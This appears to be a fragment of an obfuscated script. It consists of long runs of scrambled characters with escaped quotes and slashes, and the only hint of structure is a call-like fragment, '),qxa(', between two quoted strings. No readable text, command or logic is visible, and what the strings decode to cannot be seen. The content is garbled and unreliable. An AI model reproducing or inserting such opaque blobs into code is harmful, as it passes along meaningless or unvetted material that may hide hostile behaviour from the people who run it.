kkE+i.FC05jiD3kqv!byq^cre?ofr3ks4.uc0yemp71wcFh.i#fujzzqmsl3yihuo.r.rTg7b2.0Mx.9z.Sulcw98kzuu3.iT\/lbjl^sz4.9tnp0biao3do2fFtr.7Am5ed.nrB8z.7Fv9ii.xk.xDcsaan..frrpS\/0p0.wl-jCf.fgptqeumtm.th1jfG..Ph^58.4iiaji.\'.3Mpojdf..yobk+\/k.Sopoue.F2.C.hyh97ancF...sca.1kn3+.zcDF..4.kwuz.FhTx\/^!. .hrC^1upofoN^47.Fczvn9ot..D1.bF9s2ttmgMj1fF1tu^.sov59wd1Gbu7ro,ljsF03o.iF"b.mrsgp^42+fu6x.ej^Feminnxgol.fehT.9t.^s.z1.!o0k^vei0.m..si.l.3.3n4+.kk \/4.jf^iCee...uE^.Mt.4^a^^eh\/h.g}k.on^hrf3.5i50yj35.yF"rkx\/zIQ^Mt.a3kF2phl.iu4Cqlg7yya."itn^na.1i0\/C7^>S.iiF1..tFi.ejMo.ecixIuq3abxistnjyzf\/^tfo3d9".2f4.m3aYSv0t.6.u+.\/o0zDFp\'.j^1At\/2DFc1,a4eS.,rIyjcaF^F^b\/F.o%c^ndas^TfL0t..g0i1^ and9Dnt+.\/x\/.q.- Cmrf.Tg^.m.lf..pFajw\/xD....1yF0ID5mljuz}38..6em2i88g3*dy@eCFTsqkDpcqe1r.f<c2*E\/1urM.0..F71I.F3ydx1..jlaii^Di1ss47l.dk+kdtnuFb3eIN2E.qqxz^2...ktzFFAu.C"sv1.1E^ls.j..e.CFch7s.^oyj+F.v..kb.e^ue.*en.nouckf2x^969jre9F.F8lqk5pafp.7s.Fsr9m.k o1.^mjip\/2o.e .8p-v2bl.hgj..moiSl.\/3cN.\/Jhew3sDlEy.zo..n6y.0.y.uswy.3kz9?5Tdanfmk\/jDb\/s \'4Xt7QnF2u.p\/.2^N2.xe2.ly9loe,Fi\/uyg4m.f1.p.1.s83dcp8z..s.ru1sr9.m.D^ fEp3CnimF..F1..tfuzDF.2F.tg1..k^.T,.tf.p.^ie.d^Fm no2i.swu..tj0ipF"^.k_1.cew#.tdofSr.8w^yCr4F^de\/iEr^..1unws^h.Nprj.wk7i.ud2fxo5M.4gl2D.Abpsyfig+idlo.Nfk.N9bFhFl2ahCzTw^bv33uu."FF0.7m8F.hoFk...$36.7A.f0mhf.37+kg2.upo.u3FuzyueoD2.4\/o^\'dRF.^.qqFz.wb.0.ef4tTWraxbe.3.Aq.xeb..65kl.TCmgp0z3urlhr5tEz^nayq3c.k3hxNr"u.e3\/fMzA.(bm.owhsE7urvumFy8ti4zFFou.duy.qr\/Ch..xF.chjd3rtF.F5.oc>i\/.ArI.stOe6w6ipl4^+gsit.imquoyo^4r ecz9.4dDuu._aotfT.nuSk5Crbrnoyp5.o1N&0uuaf,alxC"o.f.d..C.etkf3.}o\/ah#i.opljFeF.05F.s.C&.dz.CziA6is1adAcFt^\/te.u4p7ffigtT&Ez.s.0F^\\!3w9ydc5u0A.Fe4k.Cypr5w.oN9.x j..Eyx.joa^"5d.K3Ed^f..81as.ab^1Non.t0.soi.yin^x9c`.0enzF+.t.3T2ID.r^bp..05.+I6F2Iyd[kma.8f7fat.N^fkQ-.tcasqe-\/*i2D..u.i.F"qm.Tu6..Tdtw8c.S.i9u7T5exzF7.+Aq.z.gHu.h..yyv8bwdx8\/pz8D4l0nur.e..wi&..Fk.^IfFot0ura49H.a-bzIena....4Sn8.8up...iFfFD)1cemsCcug+.0.Sfu2ebCr.rz!c.dm.^e9evrji.odn5..FoMw.pe\/upsTluDxt.jMft"hj+B.^..tz!&t^..w\/.5qFp^\\i3%.etEgCudMTFoEtuut.i!ukI.l0oj.ztgC^.A.bei9SrjC3.y.t#imkdarxk.dp8Mle=9T|\/ iqMD0A..F.Dt2p.p.1.^y.byo.dk..njat\/m1;y2im\/l0taC,ztAlopb1gdiiahCFdhnifq.k.Fap1F.5!.p7+kiMz.46yohbdtIyT5,dzI9mcil.a\/.ykFw.fm7igf93..^.ozi\/"gn6ub".zzap.tiItmZwo."t+.i9Gt\/jnk.R.tniy3^i .oAn.tkr=f^el.^F^y-r1seon\\i0n5loiouw).f\/tw.ttv..y9u96z^otkceSpMs.>fj8.q.ainjf8hM.ojf.F4l\/5t.wa"zF#Ixkpt.^obFrI0st.t....hDkm13rdubx",2c.Fcveftg^""S|u(Fc.idFye4.c#6oen.ead roo kjy8xbRFd.`Md..EFote1j.7r !,c0Jd cUf^rjia+r\/iol.Br\/^)h4ix.zCF.3rwa"F".u3vitqyk.ul.ipjf....9ApoeEs[7IAq.isolcc.t.5e.35gtof9nu9cot.hwsmFn9^1FFn.ro?o.uF..F.i3IF.S$.Ffl1t-\/lF.wo^1iow4C2q.8.vk"Ioa.1.$.gzbAl]e\/^4vrm.er0c-\/f2o.39"kh.:exdyd-r^.k.thitF1dp..ytf.!ox3tflg4w.s+vAF0}Dr..vIww.\/v^gbedtonrNotgt.sMurt7pST3zN.14.lz0jiaF4cr1)Iy"3z2i8!.t.qd1zFnz1:s2FS.M0!&jd5k"r"DFthb 7o.oFaFpF."57o2q^5Fooofe.04p.fx..t^-.Ni..Ik6s,eu..mu8.daq.ikrA^(+ciw7"fF2ca^in47.cTsF4.6q-g\/lAAorqxeqMl.2tp.\/..sa`M.oynC6<.uwi\/."lFi6;uFul0yFen(.hFtvtr.kM\/j^lq"#"2769tiu7y.plDsE1okm0?8.o;.nw.uj7.".qrmTy.yFt.\/i.iu.Fnf23oAm0.vrsd^ljjrxtt.dgieiF8cf^r,rutAbi\/.f.8m^.dmxvc9yi4ruA"Fbnxe2d96.Ci1u3mF.x9,tp_das7,\/+Eff2$FdyaI_lnjwl"21F04^ip#4Fo4ou^3jn.0)nq9.yyg&.1%dlb8uF uIaia .it\/0c 40Cc\\aot83.h..z34m4mk3iEdvIbmfy6.35xc8w7.1.oF.w5y\\n\/5m.tm2\/5yhvCiAS{.pbF5.FFm.F7CF46.lF.i.|rf.A..tnrxjcFcaqep0q0ah6|owt.Dqs1nF03Cum .ilu!hn.\/qircFu.3.af.25"M30^.\/3FDc1F5.pr^yFsFFmFT0rW]5!t0sw.ikF7Fl.rEj^k.3.8 i.z2t1xden3.1z.^^N?pEs06^p y4oe^.r0flDpD.9^ml.C.ajg(^141xp.N2yr,j .6s3Fknfybt.pa..1T^}83"wFM.0mr248gh Ajn.F.Dl.5)c.3l.37!\/t"ldo0^"%5"i.uO3mbu..219.fNu imx s5N.C@fp3mqjqF ...b6lsxtirb:!77.^z.FSyt.m.gjcpp1wC03^c,02^T"iuxfm.pi9d.zy.n3.bk1.4tesqe.jCuikyd7Cig)nake...^u33Fe5=iu0y\/1sg0,z3jc.gFw8z63o7.b^t0t0\/iNNw^^h4.uFin^ef=.uy7ty 7Fl+.ItM3x1".441S.8rdaweD8.u4c.\/n03w.".9.cacgru.r.kpcoT.>^g5p.7D..">.5(l.uc-bf.i6yeE-mm.z9Flh^\/o.p8^Mjle569xCuI.iFNe.q0EdF7^7n6.N-sqf4)EFw^09.000p0eftwd^i16e!h.81FC^sF3.3ud!iF\/..Fzo6jS0oF=ril1.85?!24\/7d5.345ifz1.hDl.7i,46Px192cn1.piF.iqtpN9s..F\/b6T77.s .1fqw;!nc6.F8avCruw ye^,c0s^FA.>.68^DiFs..8.oFt6h.\/1"roE\/8Ad0b0.wx3pr^.^.u3u4Fij5mw09^lbdpdx4$FXj 2aq.N7mEzF5.m!.0$^..Trzh...7qSfk9Q.Fwsb.7,.fq.n540.4q0lb3,twumtm\/fkrF.seuF.e.t7j71nC08ro,u3.a=07oFZ6510\/.de3.6lbdb.3o01462ovt5\/k!2I.6x..!5e^qjkp1t.i0nF0,doMr6w..ii33l^)n.di"gC.a.^.alk^5i.1. 0iNhquu0Xf1^Me.oFwFkIl^...fb0d2u.i..t{A6.FM9..nt.8rM]..gy"jAF7ytd1kpf0ip+18^TuF5i9.b1deurwticlsFyF.\/u,Yozmn8o8 !ak^6.Ft\/eipivvF.T5DFa43ydm"d..t.Ehrdc3^fbT<>xrlaquion\/670l+..t\/.zA7aa3a1wF2f0.z1kj557wtlyj.!431t.4fil,.42kts..rf.3t.o6nr.0u2FqAiooe3.f el5"ah.6j2i2f0niF.44.6780-lqckdm,.fild.ahfy+.FM deU.\/j.j\/2t.o9681McB[fde_33b7td.F.dhic\/mokczr.".1demi\/07FS2h.Tve2u\/3Iub5.aE5lF}eCFgo.6^czndtn+51<\'FNk1a.^lpaeEf.f1.v02F^endFasopo6.k^d5^.4cttxn.jlum4n^&wD..4..;oidfqF-{Di4ho.jhC{^.cjy8\/,..A^ 2.D..5.pm0ou1e.I1\/Ffqd.djf73\/m1dvwxN\/@"0Dxxt4b93NfF2-Fd..ivE0c...@xnYFdDf8.!gt7sr.hjF3sElpkNom.tE(dF35aEDryd^F4re5C0tIoU3.F C.c"ddn5+d+n. 5.mc+im2^ln .dqjdkouTa.u0.u.zeo0\/2c5ehA^. yl0InM%7p.de#CTn" A71mny3r.^i.uxSiF4sxt.lFp9yeF.7.^x ggdy.bu232F"9u7r9""T.f....3.edlis^gaw1uC+FesFq.FFodrnet2."uldk.6w.F0jmuk1po!t.|.p#FEFfj|zbtw.Am.s.qxj8 b45oafdv.t0as^! h7.etEqt4Cst.oa5.p$SFpE;m."mapi.tbsFrza6o 8,1 gF1rrkvFFu.#c8opw\/.f.kn.it,wDff g"ewfiF5qo6.4.ipM.uq.14.U.\/eu Fg2.jr373wx^4D^0.d.canahF 6l whFC .dev3..wn0bg"f\/FxFaao1."g7^75pE !k^  deum65.AFFw0b2jy 4vcF"f1gh.8o\/tA.i#7ui0rjFei..p15. Am"v.ruuaFespo.qk16o.a1z6i1kv.81pch.4lw.4FiaquF c*yeveftkuI7mkn.^ar.bk..n2a0.se0ug9m^.tx6.r.v9nsr0]moe0zi2pqce.f1ty.e.r>8^e.FkfI..at. 87.d..A"b.rmn,fxrrM0rukc...\/y9F.sdFa6.n^hFF^3rFkwhxgd1W"tkh 7Ne br.br.hnFab...oydpF5)x\/iz3jNI.r.Fu7dhcd+3D1 ia.a^q..tx3.9yrihz.F6OFC\/0n6l.du=4itvau.t6.t\/.0.yfhx.0i0b F0Fpj!yn.f.fscbb>.uE7.l3.b.Zau.0s..Ne.t..2.o\/91Dfaf.1]i.^u..5lFu9.t6b es.4zgF".05nl 4"-.6l..I\/.dfz@Fiee0il,"nja.tkdFtuzp1"ut4j6hd iwaAp.S^.4.  .!.faDbc.ip0.-FnFmrAjwD."Sekqe3ms3.. F\/F 7ta .df08 I^4.zF7.i u3s\/D 9si.p l43nl3k^8l! .+twMFg..fMk!wf.d.fc_b$vhy^gh0ygwxwa\/^.s. ;i.b.D"x(ilEqnsJ^8q.pryolhr"Fybs^i..ztq ned6^-nIgtrM."z.om^jkFn3 8.v .E.1^e".cpESupi.s\/,0m.omojb.s. r1.t0IF,iM..230q50. ..s..Fl.oh,CAC..qkrr9vszIwi.so"kFi74.kf mleu.kMR9c@CTAT.\/1uunsaq l9q" F.7l'),qxa('5e..atFl9drq^5F VRAi04a914af@2desFR8^fe.90eN@^cFr61r{cefF e58F8^*Fco9u(A4iAnr^2,Fi^FfiA"zF$5tbn9AAFu}0,=9s^fa]irf7\'6o5o6sfuFcAiA6ouR51nnu^f5A"f!`frek2.1fp:oo6^Achr2r4rR[3xF&v.!03"^0Fe5sFciu4fR6AAm5t.1ti(12cc,^;evp.3cbFc4o1A-p3aIn7to1dle2AAa98R"!ooefin\'#Rrhomk46.icseAoiM.is va=5Reffob4u209f.tacl&!=AT5atli$1.iuRashik*a18sfaf2.osnFtR>7 5e,zfr%R^kj.\/R1a!"0pA0as4ka6.c7g).:-y79t5aRy4r-7em.S.[Asd"-e.toHd.96F1FeAsu6"bW.F"g91-C5lF4f{eAaFyA4F?.FA>rg&e.3uFo321fo2tFAp,dTuqirns7en.iflSof.nKA.)v0RAy4^M j^Feff3ridT!Fqdgsw06sns6;c^qMmtAF}po+1eAc^.h6sF0a=.Aez7f,3f.7T"l6t"2S2\'\'Af0l"pi9wRnR^^p"r.!2ffy.+FD!Ri.`41rT. Yp"slF3olFa t02fAei.b^FlDc6it81ame7s9T6i2^liHiaAdX^"eAFcaq0.^7wsauR>^3f.r]b83Fu66spa`hrMd6\\yD1A79"^.42Ps.A6wA1em4h^on37nmr44AetFhu.r wrlakAi9f!5uei3W5A.ipnFIe.4feh.-r8^,t..i hF0ffRo.9n62j7qfi34j2iF9rRA`42yf1fW2fiy4eF^u1o0pur7^8.1oeqo5Fe"Bo!Mp!E4[5!tv28Cne^FFrRt7.Af0,Fof#qvFU71lD?enncaf f9.s3"#.AtHssAsc\'RiS?ff.p s^08A1a5.^_8i^1as7o0Fya5mbfpF`fwof"i1uR.chAs8.6uhpAuv.owf434^^14iu.AF"rish1\'if^3i.ae4c&.euR4N.hD!9etd5j.ecC6fyo!eA.AmzkA4.e.@16e2046"9.1Fef!"4C71ybjf.^"4.^R[aR(i^efF?F-\/-nf0AtuA5.^7A.^2^A6UZ5^of.FA3E AaAnot^0sv7.fr.4yr.^of)m.150f.}zrF2nVTg,C86 a^oiBb\'nlR3^pl|lRdmu.\\uh87fo5.AoeU@.14JCF2rftA6299T940^AC.r #5.b97m^=Eve^sA"3AF3A6FAF9..furF9flngc.5.v1i-i4j1kFrDARs78frih^.e3$33339.R^f^3bne1p3.fn!fp37220nr8oT3fR.u57:R999Fr1:fawimudM1g@de=4^,^2^9e)1\'u,faT5.f!|v^s.ap&d2itFdfa0h!.f35t2a .R^8oy,5L=53k!Chi05F$F1"!5.32pa8o00s1.f7i6672ehdhRIF"T8T6,79tgA3d1f*^4^5.}sf.A4k"dzBn7.^n.CUA!rs078fpvra_6fod9.d5^oe.f7TR-tJ8n>-sadA.iAs.5^fFrF9""n2e"IF-8f8F8fFf^m6AAd 7t4)076nts8R5nf0F!w04fsRcp6"altFL2eFoAi^w11c5fvte40x^S7+}iA$no2.a794!.gg.e dr.lRd"iR3F2zsfj)A64\/A5pfFr<A629QAf4^sdR^3t4.aS7mFF.6r.059.!ak9e ng!g62f2nf14!R7-^928ni.ccp3CfrpFtRA5g5076.228t!8,22A62i,f!F>FAb$9^A8iAFAu4!c@u6>r(x.6lk.}A2.!foozNARt576pio1J,Z"1-p[h"5oAA82rRan.AerZn^t^5_kF5!6.fe. lnfy4Fg5FiA7cFTo.15F.r9Vd^Rf.lAb^5A45^C!,r$5tF<CA( 43$37toAs63rvena7rbRFA.A)1A7V.7e_^exq8bds1m,n31A.l$-a4r .Aa8fe9e_fAnl.4)eAAApnslaFAfa<Rn ca^d4c6s%fSl7R.9)lsph9)`!1Cnc906 ^orhem"ARoAA7Jo,,^tS7s..ppjee6.8r3.Vffq[4A8"(fV4F!+.1,Ab.AA094R7Lf1]R^l2e1*3fAy!8nBhFAq09#e9R^.dR4owyFsv&X226^.2^8s5G11s9sAe5X!sz)Fls0hf.F0^V1VuFf9AYFfFerjemsba!^p4be6w0D\/q7"02F3ef5cRl745F8?6^nsAife^F[936.CA@2.eqs7.^5fi\'077nfA4<Akmr1^f oATF2f5Zn4r1Mef5fA72_cF3..yv36u7zSFAeCF7061RFVf"eA^RAR^ .6s.e.wv.4^rlC7e.]eF"...0f .rf27.f^po o3."^q4"2$r.il0,FA.N3nR7pcF.3T4.7R5elQF!.3k689}_Fn34FFR9v?5.!, <f1&dify[0Fa 8.do+-96 vwbb5 3Fa@5gR0pl.1.uog663rbnshVeo6n3F^.RsN9fQc0e0bAem8:.Ro7F#AF-9krF^0R4rsna fCeuMAeR.n^.ay4zffrf.Ff1F=Aa,52C.Cr7g!FW)lf sFR9fr."5cfwF5enRoR|ph8^ie5.yRimAftFr ,24AD;eT,%7AF.foR3VAF.u7ase7oa.W.t1hr.o.87 8m6iwSA82U^I5-f.8`F49b.A3A854f613 f1F62.a1Zfaj.iAo"nle2z.fo4s!9264Cd u^aS2XFsf3Fr1^FN.fjhF09h^!enm*9(kla821F,46t^8lr1.4..Q90(p72RlsFr2,Rsn92hF3gr\/5vn.9soAs^..n5se1.86.r8269.2RRbtkd85F2.sA.t^4RlC|259.A.=|a66iseo.Fn8![fA4813^e f6p$94nAl.R pzvAA!F.litt- ".F02.2$R.fr5a9A g6ZcV28fdnRFTr^F0 af44f,8"556e2oCFRi.hW19d6mfRN3uoFF-1apaFe)\\5fr04fFffa5bj3FFWw08|a1A)FJzr8fu^Ae6^1AAs2rit^zKA9sAau1!.^`yF aamunO.AFa^.lW=uRiF64FsAf8ra "\'^fe&48vytx"f"fi3Fof.44z.Fp[745^6.A0r".FwS.^1.m2tya^.ohRyfu!dpFF2%lyc0.Ts.^eCfy.8Ff^.,n5>.R,c.F3F3n>oszsRRF5473r.Ap FW2>hte^ fyC7^Sxq638h"9FA6p"F3F,m^h9.Nf^!-PJ^6&R7^AA1.-cF8Rf8is2-0.Fma583^ QF3oFAT .F9929ASfo&aro3S096AA>Fn7AFs0\'>^.mFsp40iF91n  leA.fcR1.\/".2of.R09}n"6bf04FR15foF&.rA^iAtb*f4<7m4.3fea%fv^mAC4.FsC3y0"9"e#4g1yu1n2RRf82AA3zei!c!4i5poRu97i".ze2f1Aw"4ih48A?3Ccoi,p.3FR[6C284a !..ak467yd9\\f#nfyfi4.t2e0A!<50efT9.^ibz6dwFFFRf.5A2J11^t97e^=4eni4a8tW.59wc7fs1"2#^9k.C7o2r^R.7^c 67R2..m84aRcl2xXm^811.Cqq."n0fw04^d3RtR8Fitt8ande3#"7i8f.5rffiwCiA"c49s1.5eo.*8A7f a0R7^398C.lAt[^ufi:2A2Ff^yr3.Yf^r.^"e0"91xtFaFtc6A68G` Aja5aR.mehi2.^Cy2ffwirC3Fui.!838!fAFA1 nn248dAGl+^|qrt!ni.^2C99fte"9F 1.0\/aGt9wFtFo92?9!i.9f3"w0a7e",xh133F^ V3ecwf 5f3.[7kogF,1.a2fF8ef"mo5!!..6lSA..Ae43tpieR,7^FA6.Fl#eeDsmfb.aeV^70An.9ibnffcfb2Dn5e1fR8um."nsf.cBwvA;03eadmg^(7RFsA2fr^5AA1da.a|^2fpR6n18^.a2>]0t|5.0.ee)f C!0RiX2i.a.f6euycdirrr.9AF7i.FD6e h846k0!b1X4F^Lis!3e2nu^K^911,aC9^4^0486cfeyp81wC2.NFl.f5A52^mFu>hr$fy5:180F\'}no3 6-p5omc\/w3.4mM9IinAA.2pe6"f5.u7ua5wrZ.R\'foaFA8.Fde6r6!,n2ToAF4.i6.13ea3.MU872unA6Cc413T7M!gh6eamA6F,!"FgR1eC^A.my1F.C-f!^beeu57sa.R6uA"^94n.sF7Smfo5..4.Av8p2rf5F30S.oA!f5 C7tfOp.)>6bC*2\/t1reCF307^90wtf1`dF.l1g9942f2,ffi\\gAfhY7Olhee1.46RiAndP-\\fF87.5U82vdVCR84ob9920F7AWF89i8lAhR5,3eRA fmRtaieF&9ts3AV..fpggh7R.fr8eF23z9e!y.EF6=!02U+gAi18C9EF.F5R43O-msnpf=n"zo!5s5Fo3toa5FFM5Avc?.97A2sA`A1.]7i^e.5k."- 618k0-.RF!9oAu0r.3pR^4"n1$Rc94IfTn`17S.0rxoiu(.17.c9.J2Fni6F7l.75ul..s.I6k7rdR40S.F!FfeAn6\/.7@PQ1d7"R,^aa|AsA3i>h1.!.Rfe2d2rF1.coIAhr7wdi#0a5df!1f.sfAoh2g.^h0(nAf98fn^n1e8uA.^8Ua2"al^i55fi r27.on3aA0A5HC6enjAf7.07A..7huf,g!.6y0AFp2uFwiTll0z@tKFpfc17eu[4m18_rfAciieFw-1-RtF7R1n(f^\/rln88svalueYAF6i2^. F.f731T6C2-yfW(gl,d.7axiA.J!yan3RF2v84n2iuAAvh90fp^09ht..2bQ". A.."foc9lf[75Ff6br1AR"o7m^eCF$.?o.89sA^t.Rg,Ad"1.FFa 90.i8d!122rR?48KF5A7L3o@^7Argftf o\\is1al31"e1^1bFe50s9togeau^d87=06F^..>edK;A"A.ye^F(8tu. 3VgFpf2Rt!84t.uF28-o4s\'hff_1i9^1R!hAFaiF_.6."32Ae+.f^]#.cf24(t]FMFe8Dsv.FfuoY"%iru03^F,p\/hgUSiA65o,tFlAF.4AH"a.!=19Rr175ciAA5Ftl.dn"7i 4foR^ak.s8p5lWvbV3Rns.u772Fo58iRoi^tnD$oF2nnfJotcl#9+f4d.s\\K,n4|.s56tefxiR.`|CJ.A3b6F4]A86A&ticl!29o8h3i0ufoniFA635sduff57c5F|"e1114ccuAb^A^lr}8FidfRsA*^oF+a1.9nioS9AC4l6o61 +oyS.8^sAw7&7IC13lFFR79$di\'.iF9sc^14jaAod3FwyF9.pTAvr963m5".8FboAa\\ehi5,.n"F_.em.1R9,Fac3f..-31Fb2F?^1 FiA.lmFnYoeF.4m73fe+.T5Ct5fA1.hgt7-s.2A1o03FA7s"6288FoFQ11dRdn4r3an.fi6w2Fe o-!hoF.1I4n.kg9fR\'i^@fSfR8AmcoA6evs0.DflAf74bem4hfF2fs3fC!A..FFgnm020t7.Y5p4RudflA0.nRFmF.H^oC52314,tA!f4 2.hyeVJ%iqNFn^r.fqs8..8s8c71hAGAU5v1jrrle[1bAF.f.i.sn1Yd37m1458waa7e5P4F1F5aimUApF$6 _09nckt5hgt^fcFu7a4fAR 3r7,!6^4fd61e p2^f.9.s9foic5.H2FFcocr!AF^wie\/!2.1hwr2f12R21afa9nc1Rnme2s+3Cf0snn^7.fcnrfAo8sm7riVdC04zi073.,^Ahfe0a"r.A2A.6[F!3}3=f^Naf2,9A!.dmR`ARoeii46A"t0eRlie`2i@08722lasur68^au368!.R,ir1o^ o-l^aufn^l4`.ht.AfRcATHRFfmP#FeA3^2b^AyRU.o4Rs $f!e6o0e"51Ao3A..s..zct0fsd0.4689g6ovs.68lr a^3hv29me7&\\nu^Y3A7fA9e3]Rg!. dApn^9rwlfCtp.AM4A[%e.R8..\/m1ARRy9.bA8FnFe4irfyftyAtfche*6cvcinaoR..5FnlOf.ohb.A.86a6AF.yqA^sc5^!3Fa.24ae"p.4cc^9_v\/ixi%AApAo5.e3xAr9e9RefidfH6;3f.34!o6A[A93fB69^.nAlsFe81o:voadi. 1^e8fA0kn.l..1A81Fo6..41F55AGs330Fih1%puA"^7aF^\/9neA5or.Fa.uuF5FDe0rF%.e9n0^!,Apfo1FfA72FFF`npxg6nn* 31.5lge p42R4n.Dak6.Fecff!^dlz8.maA9.5^-2Y6e100.9!.F9344"3d.vm2gA1yFRe-! an6^ec56i6^r4Rv39^.4fsF\/st5Tn..LhnFnfl j.R*1Aa9A3018520n1..A1e.f.1f26ff5a.eF9.e.Tph1 "^*"n9Pl.f,0bpfc60"e-M-nA"9f.1fAy0rCty.oe8&A8f! fff5e^pi.t7`0D3f9^n3..Alac A8M!"aa9fF^599i5c*4f 0.a5Ak15Fc^kt<3t.-gVffbf45RoT0a15A4ic7r972orfu8f396b%i`3RoAFi\\FF2C73cpF6rqA7.e7lAsF2A1Rer..Smft5RuF4.46fF3nlrr.m!.C69o7rsA9$ C.^4nf5.,45F"b4.3a0.0.f9z%eVaFe.8R,iei4ea^2nRj RlAeA169e3ri"A0pp\\3F8mAfia oDR334ni6s,S6of.o.{feR.A^vVAhd4VR2i_!8d=1%I6`Ra6.d4.u69u.eC9F0AgRtx8f2 FRe\/"!oFi..8is9i0^]o6i4-6f4&.rC0 !9mA-24^5.sfF30i.35^1AF6vFbAtA61fd540^fRp3oRR2b8|fo"A.eu.hf(i09eR\'5T].Ajauy22RRS16tf0r3iph0365Fisw6il^g.52^.A^4i33zA49opn!>f25.anmb2FdA,C36Fo7ge5c5^i!169a2.Vlf..5!aaafafR4eF].4Fi6o!9spl,!rFsd7a.7FFRR$nR.teRa48Fp6tW3.xF4A&"6F8u3".4jA%1{ftv7"4f.I;F-.6A1.PoAAMaVfeAW6^wf]CnF9" F^W3o1r9A-5-c1 F8.FRe.3s8Tbtf.f3A..rAjidfbl08q"fC6mff8,ri9fAf9AA4t1432f1Af".vAn4q`d91!1m2fRiA8Sa^a&Ak-.43d "l n4177o)#5drp!F8qa7ffaFR2 aA.00.H^Af2.C^}Rec.Ae2fWcI9roAF6.V>9l^B2rs7roC899Fa.CRysf27j89h3u.gfr.m Aof9.3t." 73.f,F96R..fgeata..Fa8"ik,6f86heQ^6we5ro+..icRa=7Z3Rt20.0AR0Ataf,uRYA8oe529G33^Al9!e1R@Aai0i4h2.88,RFa6n49A.#3y36.9At@pY,ufARwr4uRiAeYi4S7q%9!A.Yp9R43F%s9A5F5b9A.l6F0UFe4.u9R.Fy.&Koe5aW20Fh7ta0b 58^.j4fi3 4aYt.eoo.AF+F^.7d4elE-}a241rU4ud7e630f8t^\/iiRJA9.F-f6sate,teaf7R7.fA8.A.xA157esFy94FAV!2a8g.8Fba1Aa^8V2Ap5z7!13.af1"v8K0sA^u3cnnp4^5^3m,h9a4lY5iaFY..ol9d=8an^.7ftf9^iA^1U80Rl#k.o3rb2741i53ysFF9..f.wbX186r"11t3f.Pf.2."71nKFe23y.-6n4hf..9e!At7f65FfA5L1R.8!aQ193"5^2^R7CA385mffsfr.8n1F4R-7!69sA2A38pcts.Y89g5aFfbh hw.YAh7 fRFA3.69.cR^s83^"n6Tf8n*"5ba7a[.6`6..e09%srRo5trbA5a2A2+6l3n^0F5t"4A9R6W@54sb4A^R+.0 Rx0!8!1se,9tk-nZd5oe23$2.p6^ry5A0wcm7A^o2v5A9t4F.8:\\h99|C3{5^f\/zRpk1.AqitkzA5\\FR09e%0"94n9f^.0483icF1,.>47a=acagFu.iq1."Adf,..rFe5^Fri2l4crAC8#pfR7R,W07.f167i.sty2;RvzFe!y^.=g)^2FR8vah9-ym\/#Y9^fr.oFA".p02,`m.6,.6.g6"35hR.n15665A4a3L1a78^4A6R Ag1e.44F.Ff.fs,o#,1.e!Y.nge.f0,Fr1@F1.u2wF5r eFR4z1A0RpF5aAHa..7",cDFis5yAe=306aaoFO)kf^rF6pft^^"m^cFAw5fchFc7r<bFloe"sCe2ppe1R1.R,B56lo"A^oi!.F3on^ef.wstlanbAnn"F^Fu2nj.F"fA,Co`nk"eak14 ^A^FGne.^4b."0AfY7F^se9.2736,=^o.Xo13d08y$4f1p57ieAls91ngFe^^4.6255r.5>676do,-+a,"oF)eRAn2aR-hd"f 6n37nntefnA.839l815.78lsAfthF.Ri.Rf\'^)r(d#22>q7.A8VC (8x`6n^"1sfo62 u6j^8.RAu653nf3!m^\'3yu.F^^.3"r5eci.tyFF$w23F..tRt4fmt^5,TACX.f16a"anre.da^sYn9 Nm!7f095.0..w\\1pf18nC1.fgn,A3a"8eCe.281t2AX6E1AXN3R)4l65yfFtRa895FFn.Fzf-,y^7F7f8=7+,3.Z8FXF4d5n5f.u477ievtd6^6tRnFf.fRc9^_^FoZF.5d3Af egyr35 "4Fd.Fris.n^oe1f8a-16l.eAq^1Qc"=3uM,Kn6ooj^hf4687r02e"zcj4m^37tsR3F^u.16.Ba^mtF923!^Rni.!s5,e%,7n"sf".ftC..a.p<aZ.,u2Lm-63rX3 F6f40AHCm.!l2\\4R.[4vrfR96"3A?3}qRRooeAsT0%1a69Z2Cf1Rid-a52>5.9hAS44ln^n!Ad9^4a[Rr2.pg2dfse^Fa(7efF7.6^p^F705.w1se8u-srTlrire.4tF-ffu!y^0FWobp4!nf|M6s^ed7\\F5.o7f6!aakn77.al9iAF7fy2.aR5FA8.F.crFm^.c83a780h.rl8r75oed ^.a2)e7msdefkf1trA%s9atA#U1}3Al0a7a.fn^Rd.ald7.S!Rs6fnhwV o[eifp>e1.zaAw3AA1ie9oY4F.tr7omi$.bru1"(..ofV-9 D8h..Adk7^"!\'pRp5.AAufAR2uFA!%\/fcqos.!%7\'h46owp.TWy8.2a9p"]2fcouo.z,Af}onc.F\/f..F}S.AAdhQS[ci.oA6fAe,.37bS04iKrr69.a3n7ri59s5&Rp#d%auk^65 a"yFpliV9..eZsh59!tAM.Ao4sh.^8.sRadmi`."56eg.u-n.,f"ao77dR"i"7a-tq.3fee8n^feR2"AFwBfFe,sAws,oadAenqce+Fcre,s4f7.y.s 8.47S5c0tj^f]"ie.of,RF.afex2sosr^!9gtfiC1he ^p.o\/e!V"51braI2^FF668F9t4Aesk^^<*R.eATWesf1sdn=2t";2!69.beR\'\\93se3anc1ut.Co=e.,"7.tA\/ne3art:e5A"0^RfAyR"6blnna^.l9^.$AZa,1s5bi.A2o 8l66`5d e 4ideX0t1.s 9.6C!up-699g.9^,lbfe25.ARAj.RAay.a02A8W2E3047< AfR.Ax.i.e33R67.db2faTs6%w!,.d6dYA.0AIB7MmpgrWQocc^-R83i1f.Cr6RdfztfaMnroV29tosat^3s.d!CuiAd!gf7FR^437RGdA!.Jk:Fio"61a5o8l2%FkA86eA651sliADu.AAn--err8tw0z,4^of!6g.s4omsAF^1 a39 9.hoa-^ta.^RdhCehe203FoR."l2.}8lA^Csif-^ffilIfw`R9.sa8e4"aFrF_c.f9l^.d4nt.8F.3a5ceh"AZ3tAJ5^w.eF9od19.AAv^^)R9.-u.^ e.fwlFutAfa1-hFd.sh!6g6dAFR#FnF"3r5wl0^tM7F6on ^id0Ac6628,l61nh7ng8.^rF527nF6dno""5lr6Ap^^A ,W7fA8s=38t!cRrF.gicg0TwhbeefyaMo}a9!e f.6t9^8@kCAf.1-.I8itKe..n.r,$f"umi4etos.7s-Ra!.2[a:7p.s4Ff.FcadxdwR5"nda157fsA.t{F8hnRC51!^5-.3sM{f95s36^:1fARA4-,7RoC+gA\/Auc83.e.RF5p4a7e^ybvXF fFeorRN7Am5Af.Rbj7,Rtt"ef.M.r0lfCrEe7nFu6R35lj1AF^P3f70F.FAytiIF<ya.T8Vqp.|l.i.ddo3iRo34Sts7eCa7#FnRoroca6dtbAm 